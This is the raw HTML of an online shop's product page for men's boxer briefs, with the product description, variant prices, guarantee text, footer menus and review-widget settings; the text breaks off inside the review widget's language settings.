                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      OUR GUARANTEE
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_nCeMqV-template--20256568180958__main">
                  
                  <p><b><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0665/8899/9906/files/a42d113394aa70be0198cb4465c01790.jpg?v=1701076702" alt=""></b></p>
<p><strong>✈️ Insured Fast Shipping:</strong> Each order includes real-time tracking details and insurance coverage in the unlikely event that a package gets lost or stolen in transit.</p>
<p><strong>👍 Money-Back Guarantee:</strong> If your items arrive damaged or become defective within 30 days of normal usage, we will gladly issue a replacement or refund.</p>
<p><strong>📞 24/7 Customer Support:</strong> We have a team of live reps ready to help and answer any questions you have within a 24-hour time frame, 7 days a week.</p>
<p><strong>🔒 Safe &amp; Secure Checkouts:</strong> We use state-of-the-art SSL Secure encryption to keep your personal and financial information 100% protected.</p>
                </div>
              </details>
            </div><a href="/products/cb" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
  </div>

  

  
<script src="//ashbtop.com/cdn/shop/t/13/assets/product-modal.js?v=50921580101160527761766485524" defer="defer"></script>
    <script src="//ashbtop.com/cdn/shop/t/13/assets/media-gallery.js?v=152902515749446478401766485524" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20256568180958__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--20256568180958__main"]') || document.querySelector('variant-selects[data-section="template--20256568180958__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--20256568180958__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20256568180958__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Comfy Breathable Boxer Briefs for Men",
      "url": "https:\/\/ashbtop.com\/products\/cb",
      "image": [
          "https:\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881\u0026width=800"
        ],
      "description": "Experience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man's underwear collection. Crafted with premium quality materials and featuring a thoughtful design, these boxer briefs offer all-day comfort, keeping you cool and fresh. Whether you're hitting the gym, going about your daily routine, or lounging at home, these boxer briefs will keep you feeling comfortable and confident.\nKey Features\nBreathable Fabric: Our boxer briefs are made from a high-quality and breathable fabric blend that wicks away moisture, keeping you dry and comfortable throughout the day. The fabric allows for enhanced airflow, preventing excessive sweating and minimizing odor.\nSupportive Contoured Pouch: These boxer briefs feature a supportive and contoured pouch that provides excellent support and prevents chafing. The pouch offers a comfortable and snug fit, ensuring that everything stays in place.\nWide Waistband: The wide waistband provides a secure and comfortable fit without digging into your skin. It offers ample support and keeps the boxer briefs in place throughout the day.\nSpecification\nColor Options: Red, Black, Light Blue, Green, Navy, Gray\nSizes Available: L, XL, 2XL, 3XL\nMaterial: Nylon Blend\nCare Instructions: Machine wash cold, tumble dry low\nPackage Includes\n1 * Comfy Breathable Boxer Brief\nNotes\nPlease refer to the size chart provided to select the appropriate size for a comfortable fit. Colors may appear slightly different in person due to lighting and monitor settings.\n ",
      "sku": "LF30250388REDL+LF30250388QLSL+LF30250388HUIL",
      "brand": {
        "@type": "Brand",
        "name": "ashbtop"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF30250388REDL+LF30250388QLSL+LF30250388HUIL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594331870"
          },
{
            "@type" : "Offer","sku": "LF30250388REDXL+LF30250388QLSXL+LF30250388HUIXL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594364638"
          },
{
            "@type" : "Offer","sku": "LF30250388RED2XL+LF30250388QLS2XL+LF30250388HUI2XL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594397406"
          },
{
            "@type" : "Offer","sku": "LF30250388RED3XL+LF30250388QLS3XL+LF30250388HUI3XL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594430174"
          },
{
            "@type" : "Offer","sku": "LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594594014"
          },
{
            "@type" : "Offer","sku": "LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594626782"
          },
{
            "@type" : "Offer","sku": "LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594659550"
          },
{
            "@type" : "Offer","sku": "LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594692318"
          },
{
            "@type" : "Offer","sku": "LF30250388JLVL+LF30250388ZQSL+LF30250388HEIL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594462942"
          },
{
            "@type" : "Offer","sku": "LF30250388JLVXL+LF30250388ZQSXL+LF30250388HEIXL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594495710"
          },
{
            "@type" : "Offer","sku": "LF30250388JLV2XL+LF30250388ZQS2XL+LF30250388HEI2XL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594528478"
          },
{
            "@type" : "Offer","sku": "LF30250388JLV3XL+LF30250388ZQS3XL+LF30250388HEI3XL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594561246"
          },
{
            "@type" : "Offer","sku": "LF30250388JLVL+LF30250388REDL+LF30250388HEIL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594725086"
          },
{
            "@type" : "Offer","sku": "LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594757854"
          },
{
            "@type" : "Offer","sku": "LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594790622"
          },
{
            "@type" : "Offer","sku": "LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594823390"
          },
{
            "@type" : "Offer","sku": "LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL+LF30250388JLVL+LF30250388REDL+LF30250388HEIL","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594856158"
          },
{
            "@type" : "Offer","sku": "LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL+LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594888926"
          },
{
            "@type" : "Offer","sku": "LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL+LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594921694"
          },
{
            "@type" : "Offer","sku": "LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL+LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ashbtop.com\/products\/cb?variant=44204594954462"
          }
]
    }
  </script>
</section>
</section><section id="shopify-section-template--20256568180958__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-card.css?v=113622750498251492231766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-price.css?v=98846690776184680721766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/section-product-recommendations.css?v=81056799490274251521766485524" media="print" onload="this.media='all'">

<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-card.css?v=113622750498251492231766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-price.css?v=98846690776184680721766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/section-product-recommendations.css?v=81056799490274251521766485524" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/quick-add.css?v=58668167994742798011766485524" media="print" onload="this.media='all'">
<script src="//ashbtop.com/cdn/shop/t/13/assets/quick-add.js?v=21896709556133624141766485524" defer="defer"></script>
<script src="//ashbtop.com/cdn/shop/t/13/assets/product-form.js?v=24702737604959294451766485524" defer="defer"></script><style data-shopify>.section-template--20256568180958__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20256568180958__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--20256568180958__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--20256568180958__product-recommendations&product_id=8049190076638&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//ashbtop.com/cdn/shop/t/13/assets/section-multicolumn.css?v=160985939011001891041766485524" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-slider.css?v=21509152082215959751766485524" media="print" onload="this.media='all'">
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-slider.css?v=21509152082215959751766485524" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item" >            
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    >
                    <img
                      class="multicolumn-card__image"
                      srcset="//ashbtop.com/cdn/shop/files/2e95f07f-7a99-482c-a1f3-05e986d9ce63.png?v=1665469359 100w"
                      src="//ashbtop.com/cdn/shop/files/2e95f07f-7a99-482c-a1f3-05e986d9ce63.png?v=1665469359&width=550"
                      sizes="(min-width: 990px) 550px,
                        (min-width: 750px) 550px,
                        calc(100vw - 30px)"
                      alt=""
                      height="100"
                      width="100"
                      loading="lazy"
                    >
                  </div>
                </div><div class="multicolumn-card__info"><h3>Worldwide shipping</h3></div>
            </div>
          </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item" >            
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    >
                    <img
                      class="multicolumn-card__image"
                      srcset="//ashbtop.com/cdn/shop/files/8ccd8ea8-686f-4c9a-a916-ce09e3de293c.png?v=1665469359 100w"
                      src="//ashbtop.com/cdn/shop/files/8ccd8ea8-686f-4c9a-a916-ce09e3de293c.png?v=1665469359&width=550"
                      sizes="(min-width: 990px) 550px,
                        (min-width: 750px) 550px,
                        calc(100vw - 30px)"
                      alt=""
                      height="100"
                      width="100"
                      loading="lazy"
                    >
                  </div>
                </div><div class="multicolumn-card__info"><h3>Payment Security</h3></div>
            </div>
          </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item" >            
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    >
                    <img
                      class="multicolumn-card__image"
                      srcset="//ashbtop.com/cdn/shop/files/1ffd84dd-7915-4e67-86bd-a804a222fa9e.png?v=1665469361 100w"
                      src="//ashbtop.com/cdn/shop/files/1ffd84dd-7915-4e67-86bd-a804a222fa9e.png?v=1665469361&width=550"
                      sizes="(min-width: 990px) 550px,
                        (min-width: 750px) 550px,
                        calc(100vw - 30px)"
                      alt=""
                      height="100"
                      width="100"
                      loading="lazy"
                    >
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
            </div>
          </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item" >            
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    >
                    <img
                      class="multicolumn-card__image"
                      srcset="//ashbtop.com/cdn/shop/files/d0ca334b-835c-4f14-bebf-785e533b9ec7.png?v=1665469360 100w"
                      src="//ashbtop.com/cdn/shop/files/d0ca334b-835c-4f14-bebf-785e533b9ec7.png?v=1665469360&width=550"
                      sizes="(min-width: 990px) 550px,
                        (min-width: 750px) 550px,
                        calc(100vw - 30px)"
                      alt=""
                      height="100"
                      width="100"
                      loading="lazy"
                    >
                  </div>
                </div><div class="multicolumn-card__info"><h3>Money Back Guarantee</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//ashbtop.com/cdn/shop/t/13/assets/section-footer.css?v=115023887202454129361766485524" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-newsletter.css?v=103472482056003053551766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-list-menu.css?v=114114031882565059261766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-list-payment.css?v=69253961410771838501766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-list-social.css?v=40892210992689128741766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-rte.css?v=69919436638515329781766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/disclosure.css?v=646595190999601341766485524" media="print" onload="this.media='all'">

<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-newsletter.css?v=103472482056003053551766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-list-menu.css?v=114114031882565059261766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-list-payment.css?v=69253961410771838501766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-list-social.css?v=40892210992689128741766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-rte.css?v=69919436638515329781766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/disclosure.css?v=646595190999601341766485524" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#55928f
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                            FAQ
                          </a>
                        </li><li>
                          <a href="/pages/news" class="link link--text list-menu__item list-menu__item--link">
                            News
                          </a>
                        </li><li>
                          <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                            About Us
                          </a>
                        </li><li>
                          <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/collections" class="link link--text list-menu__item list-menu__item--link">
                            All collections
                          </a>
                        </li><li>
                          <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                            Why Choose Us?
                          </a>
                        </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Privacy Policy
                          </a>
                        </li><li>
                          <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                            Payment Policy
                          </a>
                        </li><li>
                          <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping Policy
                          </a>
                        </li><li>
                          <a href="/pages/terms-conditions" class="link link--text list-menu__item list-menu__item--link">
                            Terms & Conditions
                          </a>
                        </li><li>
                          <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Return & Refund Policy
                          </a>
                        </li><li>
                          <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                            Intellectual Property Rights
                          </a>
                        </li></ul></div></div><div class="footer-block--newsletter"></div>
    </div>
  <h4 style="text-align: center;margin: 0;">We accept</h4>
  <div class="footer-paypal" style="text-align:center">
    <img src="//ashbtop.com/cdn/shop/files/300.png?v=1765962319" />
  </div>
  
  
  <div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__copyright caption">
          

          
          <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">ashbtop</a></small>
        </div>
      </div>
    </div>
  </div>
</footer>




<script>
  window.ALBSS = {
    event_key: '842ed524-6d4c-4bee-912a-1bd4c66c426d'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ashbtop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//ashbtop.com/cdn/shop/t/13/assets/predictive-search.js?v=31278710863581584031766485524" defer="defer"></script><!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "66501345502"
  script.dataset.page = "product"
	script.dataset.productId = "8049190076638"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 66501345502,
	productName : "Comfy Breathable Boxer Briefs for Men",
	productId : 8049190076638,
	productImage : ["\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"ashbtop","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been sent","continue_shopping":"Continue","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching 